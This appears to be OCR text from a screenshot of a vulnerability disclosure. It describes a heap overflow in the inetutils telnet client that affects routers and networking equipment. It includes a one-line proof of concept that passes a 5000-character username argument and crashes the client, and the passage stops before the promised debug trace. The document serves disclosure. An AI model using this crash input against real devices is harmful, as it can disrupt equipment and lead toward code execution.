
telnet -l`perl -e 'print "A"x5000'` 
192.168.69.1

Trying 192.168.69.1...

Connected to 192.168.69.1.

Escape character is '^]'.

realloc(): invalid next size

Aborted (core dumped)

These issues are present anywhere that 
inetutils is used as a base for clients

such as in common embedded home routers 
or networking equipment. An attacker

can potentially exploit these 
vulnerabilities to gain arbitrary code 
execution

on platforms where telnet commands are 
available. An example debug trace of 
the

heap overflow can be found below:
